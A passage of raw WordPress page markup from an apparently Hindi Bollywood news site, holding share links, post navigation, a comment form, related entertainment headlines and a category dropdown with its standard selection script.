href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%25aa%25e0%25a4%25b0%25e0%25a5%2587%25e0%25a4%25b8-%25e0%25a4%25b0%25e0%25a4%25be%25e0%25a4%25b5%25e0%25a4%25b2-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%25ac%25e0%25a5%2587%25e0%25a4%259f%25e0%25a5%2587-%25e0%25a4%2595%25e0%25a5%2580-%25e0%25a4%25ac%25e0%25a5%2589%25e0%25a4%25b2%25e0%25a5%2580%25e0%25a4%25b5%2F&amp;linkname=%E0%A4%AA%E0%A4%B0%E0%A5%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%B2%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AC%E0%A5%89%E0%A4%B2%E0%A5%80%E0%A4%B5%E0%A5%81%E0%A4%A1%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%8F%E0%A4%82%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%80%20%21%20%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%B0%20%E0%A4%B0%E0%A4%BF%E0%A4%B2%E0%A5%80%E0%A4%B8%20%21%20%E0%A4%AC%E0%A5%81%E0%A4%AE%E0%A4%AB%E0%A5%88%E0%A4%A1%20TRAILER%20%21" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a4%b6%e0%a5%8d%e0%a4%ae%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%be%e0%a4%a8%e0%a4%be-birthday-%e0%a4%af%e0%a5%87-6-%e0%a4%ab%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%ae/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">रश्मिका मंदाना BIRTHDAY ! ये 6 फिल्मो ने इन्हे बनाया सुपरस्टार !</span></a></div><div class="nav-next"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a4%be%e0%a4%ae%e0%a4%be%e0%a4%af%e0%a4%a3-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b9%e0%a4%a8%e0%a5%81%e0%a4%ae%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a4%be-%e0%a4%b0%e0%a5%8b%e0%a4%b2-%e0%a4%95/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">रामायण में हनुमान का रोल करने के लिए इतनी मोटी फ़ीस वसूल की थी दारा सींग ने !</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://9vc.22b.myftpupload.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
		<div hidden class="wpsec_captcha_wrapper">
			<div class="wpsec_captcha_image"></div>
			<label for="wpsec_captcha_answer">
			Type in the text displayed above			</label>
			<input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
		</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2134' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</article><!-- #post-2134 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-24537" class="post-24537 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="अंकिता लोखंडे" decoding="async" fetchpriority="high" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">अंकिता लोखंडे</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/ankita-lokhande-gave-relief-news-on-social-media-mades-daughter-saloni-and-neha-found-safe/">अंकिता लोखंडे ने सोशल मीडिया पर दी राहत भरी खबर, मेड की बेटी सलोनी और नेहा सुरक्षित मिलीं</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/ankita-lokhande-gave-relief-news-on-social-media-mades-daughter-saloni-and-neha-found-safe/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T13:20:15+05:30">6 months ago</time><time class="updated" datetime="2025-08-07T13:20:20+05:30">6 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/ankita-lokhande-gave-relief-news-on-social-media-mades-daughter-saloni-and-neha-found-safe/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-24532" class="post-24532 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212 tag-alia-bhatt tag-alia-bhatt-alpha tag-alia-bhatt-fashion tag-alia-ranbir-spotted tag-animal-park-movie tag-bhansali-film tag-bhansali-office tag-bollywood-couple tag-love-and-war-movie tag-love-triangle-movie tag-ralia tag-ramayan-movie tag-ranbir-alia-look tag-ranbir-alia-love tag-ranbir-alia-photos tag-ranbir-kapoor tag-ranbir-kapoor-style tag-ranbir-new-movie tag-sanjay-leela-bhansali tag-vicky-kaushal tag-viral-couple tag-war-drama-film tag-yrf-spy-thriller tag-5853 tag-5854 tag-5213 tag-5852 tag-5835 tag-5837 tag-5855 tag-2230 tag-5842 tag-5856 tag-5838 tag-5857 tag-5836 tag-5832 tag-5831 tag-5843 tag-5824 tag-5839 tag-5851 tag-5822 tag-5830 tag-3794 tag-5833 tag-5840 tag-5834">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ranbir-Alia: रणबीर-आलिया एक बार फिर छाए सोशल मीडिया पर, दिखा कपल का स्टाइलिश अंदाज" decoding="async" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">Ranbir-Alia: रणबीर-आलिया एक बार फिर छाए सोशल मीडिया पर, दिखा कपल का स्टाइलिश अंदाज</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/ranbir-alia-ranbir-alia-once-again-shown-couples-stylish-style-on-social-media/">Ranbir-Alia: रणबीर-आलिया एक बार फिर छाए सोशल मीडिया पर, दिखा कपल का स्टाइलिश अंदाज</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/ranbir-alia-ranbir-alia-once-again-shown-couples-stylish-style-on-social-media/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T12:44:34+05:30">6 months ago</time><time class="updated" datetime="2025-08-07T12:44:40+05:30">6 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/ranbir-alia-ranbir-alia-once-again-shown-couples-stylish-style-on-social-media/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-24527" class="post-24527 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212 tag-14-- tag-ayan-mukerji tag-big-screen-release tag-blockbuster-song tag-bollywood-dance-battle tag-dance-clash tag-dance-faceoff tag-dance-teaser tag-hindi-film-release tag-hrithik-ntr-dance tag-hrithik-ntr-teaser tag-hrithik-roshan tag-hrithik-smooth-moves tag-independence-day-release tag-jana-abe-aali-song tag-jana-abe-aali-video tag-janaabe-aali-dance-battle tag-janaabe-aali-song tag-janaabe-aali-teaser tag-junior-ntr tag-kiara-advani tag-ntr-expressions tag-ritik-vs-ntr tag-south-cinema tag-visual-treat-song tag-war-2 tag-war-2-august-release tag-war-2-hindi tag-war-2-songs tag-war-2-tamil tag-war-2-teaser tag-war-2-telugu tag-yash-raj-films tag-yrf tag-yrf-universe tag-1663 tag-1652 tag-1656 tag-5814 tag-1657 tag-5799 tag-5810 tag-5797 tag-5794 tag-1658 tag-5795 tag-1654 tag--2- tag-5809 tag-5798 tag-1486 tag-5796 tag-3004">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Janaabe Aali" decoding="async" loading="lazy" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-1536x864.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">Janaabe Aali</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/janaabe-aali-hrithik-and-junior-ntr-will-have-a-tremendous-explosion-in-dance-battle-cinemas/">Janaabe Aali: ऋतिक और जूनियर एनटीआर के बीच डांस की जंग, सिनेमाघरों में होगा जबरदस्त धमाका</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/janaabe-aali-hrithik-and-junior-ntr-will-have-a-tremendous-explosion-in-dance-battle-cinemas/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T12:31:41+05:30">6 months ago</time><time class="updated" datetime="2025-08-07T12:31:47+05:30">6 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/janaabe-aali-hrithik-and-junior-ntr-will-have-a-tremendous-explosion-in-dance-battle-cinemas/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-24523" class="post-24523 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212 tag-bodyguard-news tag-bollywood-bodyguard tag-bollywood-condolences tag-bollywood-latest-news tag-cancer-death tag-celebrity-bodyguard tag-final-rites tag-hrithik-roshan-security tag-justin-bieber-security-india tag-kareena-kapoor-security tag-katrina-kaif-security tag-mike-tyson-india-visit tag-oshiwara-crematorium tag-salman-khan tag-salman-khan-bodyguard tag-salman-khan-shera-bond tag-shera tag-shera-company tag-shera-emotional-tribute tag-shera-father-death tag-shera-father-funeral tag-shera-tiger-security tag-sunder-singh-jolly tag-tiger-security tag-5770 tag-5761 tag-5774 tag-5769 tag-5767 tag-----2 tag-5776 tag-2354 tag-2344 tag-5747 tag-5780 tag-5764 tag-5745 tag-5750 tag-5762 tag-5766 tag-5749 tag-5775 tag-5773 tag-5772 tag-5771 tag-5778 tag-5748 tag-4635 tag-5768 tag-5779 tag-5744 tag-5777 tag-1473">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Salman Khan: सलमान खान के बॉडीगार्ड शेरा के पिता सुंदर सिंह जॉली का निधन" decoding="async" loading="lazy" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-1536x864.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">Salman Khan: सलमान खान के बॉडीगार्ड शेरा के पिता सुंदर सिंह जॉली का निधन</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/salman-khan-salman-khans-bodyguard-sheras-father-sundar-singh-jolly-dies/">Salman Khan: सलमान खान के बॉडीगार्ड शेरा के पिता सुंदर सिंह जॉली का निधन</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/salman-khan-salman-khans-bodyguard-sheras-father-sundar-singh-jolly-dies/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T11:26:55+05:30">6 months ago</time><time class="updated" datetime="2025-08-07T11:27:01+05:30">6 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/salman-khan-salman-khans-bodyguard-sheras-father-sundar-singh-jolly-dies/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="a2a_share_save_widget-7" class="widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%25AA%25E0%25A4%25B0%25E0%25A5%2587%25E0%25A4%25B8-%25E0%25A4%25B0%25E0%25A4%25BE%25E0%25A4%25B5%25E0%25A4%25B2-%25E0%25A4%2595%25E0%25A5%2587-%25E0%25A4%25AC%25E0%25A5%2587%25E0%25A4%259F%25E0%25A5%2587-%25E0%25A4%2595%25E0%25A5%2580-%25E0%25A4%25AC%25E0%25A5%2589%25E0%25A4%25B2%25E0%25A5%2580%25E0%25A4%25B5%2F&amp;linkname=%E0%A4%AA%E0%A4%B0%E0%A5%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%B2%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AC%E0%A5%89%E0%A4%B2%E0%A5%80%E0%A4%B5%E0%A5%81%E0%A4%A1%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%8F%E0%A4%82%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%80%20%21%20%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%B0%20%E0%A4%B0%E0%A4%BF%E0%A4%B2%E0%A5%80%E0%A4%B8%20%21%20%E0%A4%AC%E0%A5%81%E0%A4%AE%E0%A4%AB%E0%A5%88%E0%A4%A1%20TRAILER%20%21%20-%20JASUS007" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%25AA%25E0%25A4%25B0%25E0%25A5%2587%25E0%25A4%25B8-%25E0%25A4%25B0%25E0%25A4%25BE%25E0%25A4%25B5%25E0%25A4%25B2-%25E0%25A4%2595%25E0%25A5%2587-%25E0%25A4%25AC%25E0%25A5%2587%25E0%25A4%259F%25E0%25A5%2587-%25E0%25A4%2595%25E0%25A5%2580-%25E0%25A4%25AC%25E0%25A5%2589%25E0%25A4%25B2%25E0%25A5%2580%25E0%25A4%25B5%2F&amp;linkname=%E0%A4%AA%E0%A4%B0%E0%A5%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%B2%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AC%E0%A5%89%E0%A4%B2%E0%A5%80%E0%A4%B5%E0%A5%81%E0%A4%A1%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%8F%E0%A4%82%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%80%20%21%20%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%B0%20%E0%A4%B0%E0%A4%BF%E0%A4%B2%E0%A5%80%E0%A4%B8%20%21%20%E0%A4%AC%E0%A5%81%E0%A4%AE%E0%A4%AB%E0%A5%88%E0%A4%A1%20TRAILER%20%21%20-%20JASUS007" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%25AA%25E0%25A4%25B0%25E0%25A5%2587%25E0%25A4%25B8-%25E0%25A4%25B0%25E0%25A4%25BE%25E0%25A4%25B5%25E0%25A4%25B2-%25E0%25A4%2595%25E0%25A5%2587-%25E0%25A4%25AC%25E0%25A5%2587%25E0%25A4%259F%25E0%25A5%2587-%25E0%25A4%2595%25E0%25A5%2580-%25E0%25A4%25AC%25E0%25A5%2589%25E0%25A4%25B2%25E0%25A5%2580%25E0%25A4%25B5%2F&amp;linkname=%E0%A4%AA%E0%A4%B0%E0%A5%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%B2%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AC%E0%A5%89%E0%A4%B2%E0%A5%80%E0%A4%B5%E0%A5%81%E0%A4%A1%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%8F%E0%A4%82%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%80%20%21%20%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%B0%20%E0%A4%B0%E0%A4%BF%E0%A4%B2%E0%A5%80%E0%A4%B8%20%21%20%E0%A4%AC%E0%A5%81%E0%A4%AE%E0%A4%AB%E0%A5%88%E0%A4%A1%20TRAILER%20%21%20-%20JASUS007" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%25AA%25E0%25A4%25B0%25E0%25A5%2587%25E0%25A4%25B8-%25E0%25A4%25B0%25E0%25A4%25BE%25E0%25A4%25B5%25E0%25A4%25B2-%25E0%25A4%2595%25E0%25A5%2587-%25E0%25A4%25AC%25E0%25A5%2587%25E0%25A4%259F%25E0%25A5%2587-%25E0%25A4%2595%25E0%25A5%2580-%25E0%25A4%25AC%25E0%25A5%2589%25E0%25A4%25B2%25E0%25A5%2580%25E0%25A4%25B5%2F&amp;linkname=%E0%A4%AA%E0%A4%B0%E0%A5%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%B2%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AC%E0%A5%89%E0%A4%B2%E0%A5%80%E0%A4%B5%E0%A5%81%E0%A4%A1%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%8F%E0%A4%82%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%80%20%21%20%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%B0%20%E0%A4%B0%E0%A4%BF%E0%A4%B2%E0%A5%80%E0%A4%B8%20%21%20%E0%A4%AC%E0%A5%81%E0%A4%AE%E0%A4%AB%E0%A5%88%E0%A4%A1%20TRAILER%20%21%20-%20JASUS007" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></section><section id="categories-1" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2><form action="https://9vc.22b.myftpupload.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1376">2nd level</option>
	<option class="level-0" value="6">AJAB GAJAB</option>
	<option class="level-0" value="48">BIO (ENG)</option>
	<option class="level-0" value="4">BIOGRAPHY</option>
	<option class="level-0" value="5">BOLLYWOOD</option>
	<option class="level-0" value="1350">Celebrity</option>
	<option class="level-0" value="1316">DAYS</option>
	<option class="level-0" value="1207">ENGLISH</option>
	<option class="level-0" value="1210">Entertainment ENG</option>
	<option class="level-0" value="1351">Featured</option>
	<option class="level-0" value="5923">Forex News</option>
	<option class="level-0" value="62">Gadget</option>
	<option class="level-0" value="56">HISTORY</option>
	<option class="level-0" value="1206">Image</option>
	<option class="level-0" value="1209">International ENG</option>
	<option class="level-0" value="51">IPL</option>
	<option class="level-0" value="10">LOVE STORY</option>
	<option class="level-0" value="3">NEWS</option>
	<option class="level-0" value="1325">NEWS JASUS</option>
	<option class="level-0" value="1211">OTHER ENG</option>
	<option class="level-0" value="1048">Politics</option>
	<option class="level-0" value="53">SALMAN KHAN</option>
	<option class="level-0" value="57">SHAYARI</option>
	<option class="level-0" value="1375">Slot online senza registrazione</option>
	<option class="level-0" value="1050">Social Media</option>
	<option class="level-0" value="7">SPORTS</option>
	<option class="level-0" value="13">TOP NEWS</option>
	<option class="level-0" value="1053">Travel</option>
	<option class="level-0" value="16">TV SHOW</option>
	<option class="level-0" value="1056">Winter Sports</option>
	<option class="level-0" value="1057">World</option>
	<option class="level-0" value="15">अंतरराष्ट्रीय</option>
	<option class="level-0" value="12">मूवी कलेक्शन</option>
	<option class="level-0" value="11">मूवी रिव्यू</option>
	<option class="level-0" value="64">राज्य</option>
	<option class="level-0" value="14">राष्ट्रीय</option>
	<option class="level-0" value="9">रोचक तथ्य</option>
	<option class="level-0" value="1212">समाचार</option>
	<option class="level-0" value="1213">हेल्थ Health</option>
</select>
</form><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</section><section id="a2a_share_save_widget-3" class="widget widget_a2a_share_save_widget"><h2 class="widget-title"><span>SHARE</span></h2><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%25AA%25E0%25A4%25B0%25E0%25A5%2587%25E0%25A4%25B8-%25E0%25A4%25B0%25E0%25A4%25BE%25E0%25A4%25B5%25E0%25A4%25B2-%25E0%25A4%2595%25E0%25A5%2587-%25E0%25A4%25AC%25E0%25A5%2587%25E0%25A4%259F%25E0%25A5%2587-%25E0%25A4%2595%25E0%25A5%2580-%25E0%25A4%25AC%25E0%25A5%2589%25E0%25A4%25B2%25E0%25A5%2580%25E0%25A4%25B5%2F&amp;linkname=%E0%A4%AA%E0%A4%B0%E0%A5%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%B2%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AC%E0%A5%89%E0%A4%B2%E0%A5%80%E0%A4%B5%E0%A5%81%E0%A4%A1%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%8F%E0%A4%82%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%80%20%21%20%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%B0%20%E0%A4%B0%E0%A4%BF%E0%A4%B2%E0%A5%80%E0%A4%B8%20%21%20%E0%A4%AC%E0%A5%81%E0%A4%AE%E0%A4%AB%E0%A5%88%E0%A4%A1%20TRAILER%20%21%20-%20JASUS007" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%25AA%25E0%25A4%25B0%25E0%25A5%2587%25E0%25A4%25B8-%25E0%25A4%25B0%25E0%25A4%25BE%25E0%25A4%25B5%25E0%25A4%25B2-%25E0%25A4%2595%25E0%25A5%2587-%25E0%25A4%25AC%25E0%25A5%2587%25E0%25A4%259F%25E0%25A5%2587-%25E0%25A4%2595%25E0%25A5%2580-%25E0%25A4%25AC%25E0%25A5%2589%25E0%25A4%25B2%25E0%25A5%2580%25E0%25A4%25B5%2F&amp;linkname=%E0%A4%AA%E0%A4%B0%E0%A5%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%B2%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AC%E0%A5%89%E0%A4%B2%E0%A5%80%E0%A4%B5%E0%A5%81%E0%A4%A1%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%8F%E0%A4%82%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%80%20%21%20%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%B0%20%E0%A4%B0%E0%A4%BF%E0%A4%B2%E0%A5%80%E0%A4%B8%20%21%20%E0%A4%AC%E0%A5%81%E0%A4%AE%E0%A4%AB%E0%A5%88%E0%A4%A1%20TRAILER%20%21%20-%20JASUS007" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" 